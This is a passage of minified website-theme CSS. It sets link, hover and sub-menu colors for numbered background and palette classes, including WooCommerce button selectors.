a:hover,.color2-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color2-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color2-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color2-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color2-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color2-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color2-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color2-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color2-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color2-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color2-background-color.color-neutral-link-color a{color:white}.color2-background-color.color-neutral-link-color a:hover,.color2-background-color.color-neutral-link-color a:focus,.color2-background-color.color-neutral-link-color a:active,.color2-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color2-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color2-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color2-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color2-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color2-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color2-background-color.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color2-background-color.color-1-sub-link-color ul li:not(.btn) a:hover,.color2-background-color.color-1-sub-link-color ul li:not(.btn) a:focus,.color2-background-color.color-1-sub-link-color ul li:not(.btn) a:active,.color2-background-color.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#8aa4d3}.color2-background-color.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color2-background-color.color-2-sub-link-color ul li:not(.btn) a:hover,.color2-background-color.color-2-sub-link-color ul li:not(.btn) a:focus,.color2-background-color.color-2-sub-link-color ul li:not(.btn) a:active,.color2-background-color.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color2-background-color.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color2-background-color.color-3-sub-link-color ul li:not(.btn) a:hover,.color2-background-color.color-3-sub-link-color ul li:not(.btn) a:focus,.color2-background-color.color-3-sub-link-color ul li:not(.btn) a:active,.color2-background-color.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:white}.color2-background-color.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color2-background-color.color-4-sub-link-color ul li:not(.btn) a:hover,.color2-background-color.color-4-sub-link-color ul li:not(.btn) a:focus,.color2-background-color.color-4-sub-link-color ul li:not(.btn) a:active,.color2-background-color.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color2-background-color.color-5-sub-link-color ul li:not(.btn) a{color:black}.color2-background-color.color-5-sub-link-color ul li:not(.btn) a:hover,.color2-background-color.color-5-sub-link-color ul li:not(.btn) a:focus,.color2-background-color.color-5-sub-link-color ul li:not(.btn) a:active,.color2-background-color.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color2-background-color-hover:focus,.color2-background-color-hover:hover{background-color:#203356 ! important}.color3-background-color.color-1-link-color a{color:#446cb3}.color3-background-color.color-1-link-color a:hover,.color3-background-color.color-1-link-color a:focus,.color3-background-color.color-1-link-color a:active,.color3-background-color.color-1-link-color a.highlighted{color:#283f69}.color3-background-color.sidebar.color-1-link-color a{color:#446cb3}.color3-background-color.sidebar.color-1-link-color a:hover,.color3-background-color.sidebar.color-1-link-color a:focus,.color3-background-color.sidebar.color-1-link-color a:active,.color3-background-color.sidebar.color-1-link-color a.highlighted{color:#283f69}.color3-background-color.sm.color-1-link-color li.btn a,.color3-background-color.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color3-background-color.sm.color-1-link-color li.button-primary a,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.button a,.color3-background-color.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background-color.sm.color-1-link-color li.button-secondary a,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.alt.button a{color:inherit}.color3-background-color.sm.color-1-link-color li.btn a:hover,.color3-background-color.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background-color.sm.color-1-link-color li.button-primary a:hover,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.button a:hover,.color3-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background-color.sm.color-1-link-color li.button-secondary a:hover,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.alt.button a:hover,.color3-background-color.sm.color-1-link-color li.btn a:focus,.color3-background-color.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background-color.sm.color-1-link-color li.button-primary a:focus,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.button a:focus,.color3-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background-color.sm.color-1-link-color li.button-secondary a:focus,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.alt.button a:focus,.color3-background-color.sm.color-1-link-color li.btn a:active,.color3-background-color.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background-color.sm.color-1-link-color li.button-primary a:active,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.button a:active,.color3-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background-color.sm.color-1-link-color li.button-secondary a:active,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.alt.button a:active,.color3-background-color.sm.color-1-link-color li.btn a.highlighted,.color3-background-color.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background-color.sm.color-1-link-color li.button-primary a.highlighted,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.button a.highlighted,.color3-background-color.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background-color.sm.color-1-link-color li.button-secondary a.highlighted,.color3-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color3-background-color.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color3-background-color.sm.color-1-link-color li:not(.btn) a:hover,.color3-background-color.sm.color-1-link-color li:not(.btn) a:focus,.color3-background-color.sm.color-1-link-color li:not(.btn) a:active,.color3-background-color.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color3-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background-color.color-2-link-color a{color:#203356}.color3-background-color.color-2-link-color a:hover,.color3-background-color.color-2-link-color a:focus,.color3-background-color.color-2-link-color a:active,.color3-background-color.color-2-link-color a.highlighted{color:#04070c}.color3-background-color.sidebar.color-2-link-color a{color:#203356}.color3-background-color.sidebar.color-2-link-color a:hover,.color3-background-color.sidebar.color-2-link-color a:focus,.color3-background-color.sidebar.color-2-link-color a:active,.color3-background-color.sidebar.color-2-link-color a.highlighted{color:#04070c}.color3-background-color.sm.color-2-link-color li.btn a,.color3-background-color.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color3-background-color.sm.color-2-link-color li.button-primary a,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.button a,.color3-background-color.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background-color.sm.color-2-link-color li.button-secondary a,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.alt.button a{color:inherit}.color3-background-color.sm.color-2-link-color li.btn a:hover,.color3-background-color.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background-color.sm.color-2-link-color li.button-primary a:hover,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.button a:hover,.color3-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background-color.sm.color-2-link-color li.button-secondary a:hover,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.alt.button a:hover,.color3-background-color.sm.color-2-link-color li.btn a:focus,.color3-background-color.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background-color.sm.color-2-link-color li.button-primary a:focus,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.button a:focus,.color3-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background-color.sm.color-2-link-color li.button-secondary a:focus,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.alt.button a:focus,.color3-background-color.sm.color-2-link-color li.btn a:active,.color3-background-color.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background-color.sm.color-2-link-color li.button-primary a:active,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.button a:active,.color3-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background-color.sm.color-2-link-color li.button-secondary a:active,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.alt.button a:active,.color3-background-color.sm.color-2-link-color li.btn a.highlighted,.color3-background-color.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background-color.sm.color-2-link-color li.button-primary a.highlighted,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.button a.highlighted,.color3-background-color.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background-color.sm.color-2-link-color li.button-secondary a.highlighted,.color3-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color3-background-color.sm.color-2-link-color li:not(.btn) a{color:#203356}.color3-background-color.sm.color-2-link-color li:not(.btn) a:hover,.color3-background-color.sm.color-2-link-color li:not(.btn) a:focus,.color3-background-color.sm.color-2-link-color li:not(.btn) a:active,.color3-background-color.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color3-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background-color.color-3-link-color a{color:#e0e0e0}.color3-background-color.color-3-link-color a:hover,.color3-background-color.color-3-link-color a:focus,.color3-background-color.color-3-link-color a:active,.color3-background-color.color-3-link-color a.highlighted{color:#adadad}.color3-background-color.sidebar.color-3-link-color a{color:#e0e0e0}.color3-background-color.sidebar.color-3-link-color a:hover,.color3-background-color.sidebar.color-3-link-color a:focus,.color3-background-color.sidebar.color-3-link-color a:active,.color3-background-color.sidebar.color-3-link-color a.highlighted{color:#adadad}.color3-background-color.sm.color-3-link-color li.btn a,.color3-background-color.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color3-background-color.sm.color-3-link-color li.button-primary a,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.button a,.color3-background-color.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background-color.sm.color-3-link-color li.button-secondary a,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.alt.button a{color:inherit}.color3-background-color.sm.color-3-link-color li.btn a:hover,.color3-background-color.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background-color.sm.color-3-link-color li.button-primary a:hover,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.button a:hover,.color3-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background-color.sm.color-3-link-color li.button-secondary a:hover,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.alt.button a:hover,.color3-background-color.sm.color-3-link-color li.btn a:focus,.color3-background-color.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background-color.sm.color-3-link-color li.button-primary a:focus,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.button a:focus,.color3-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background-color.sm.color-3-link-color li.button-secondary a:focus,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.alt.button a:focus,.color3-background-color.sm.color-3-link-color li.btn a:active,.color3-background-color.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background-color.sm.color-3-link-color li.button-primary a:active,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.button a:active,.color3-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background-color.sm.color-3-link-color li.button-secondary a:active,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.alt.button a:active,.color3-background-color.sm.color-3-link-color li.btn a.highlighted,.color3-background-color.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background-color.sm.color-3-link-color li.button-primary a.highlighted,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.button a.highlighted,.color3-background-color.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background-color.sm.color-3-link-color li.button-secondary a.highlighted,.color3-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color3-background-color.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color3-background-color.sm.color-3-link-color li:not(.btn) a:hover,.color3-background-color.sm.color-3-link-color li:not(.btn) a:focus,.color3-background-color.sm.color-3-link-color li:not(.btn) a:active,.color3-background-color.sm.color-3-link-color li:not(.btn) a.highlighted{color:#adadad}.color3-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background-color.color-4-link-color a{color:#f6f6f6}.color3-background-color.color-4-link-color a:hover,.color3-background-color.color-4-link-color a:focus,.color3-background-color.color-4-link-color a:active,.color3-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color3-background-color.sidebar.color-4-link-color a{color:#f6f6f6}.color3-background-color.sidebar.color-4-link-color a:hover,.color3-background-color.sidebar.color-4-link-color a:focus,.color3-background-color.sidebar.color-4-link-color a:active,.color3-background-color.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-4-link-color li.btn a,.color3-background-color.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color3-background-color.sm.color-4-link-color li.button-primary a,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.button a,.color3-background-color.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background-color.sm.color-4-link-color li.button-secondary a,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.alt.button a{color:inherit}.color3-background-color.sm.color-4-link-color li.btn a:hover,.color3-background-color.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background-color.sm.color-4-link-color li.button-primary a:hover,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.button a:hover,.color3-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background-color.sm.color-4-link-color li.button-secondary a:hover,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.alt.button a:hover,.color3-background-color.sm.color-4-link-color li.btn a:focus,.color3-background-color.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background-color.sm.color-4-link-color li.button-primary a:focus,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.button a:focus,.color3-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background-color.sm.color-4-link-color li.button-secondary a:focus,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.alt.button a:focus,.color3-background-color.sm.color-4-link-color li.btn a:active,.color3-background-color.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background-color.sm.color-4-link-color li.button-primary a:active,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.button a:active,.color3-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background-color.sm.color-4-link-color li.button-secondary a:active,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.alt.button a:active,.color3-background-color.sm.color-4-link-color li.btn a.highlighted,.color3-background-color.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background-color.sm.color-4-link-color li.button-primary a.highlighted,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.button a.highlighted,.color3-background-color.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background-color.sm.color-4-link-color li.button-secondary a.highlighted,.color3-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color3-background-color.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color3-background-color.sm.color-4-link-color li:not(.btn) a:hover,.color3-background-color.sm.color-4-link-color li:not(.btn) a:focus,.color3-background-color.sm.color-4-link-color li:not(.btn) a:active,.color3-background-color.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-4-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-4-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-4-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background-color.color-5-link-color a{color:black}.color3-background-color.color-5-link-color 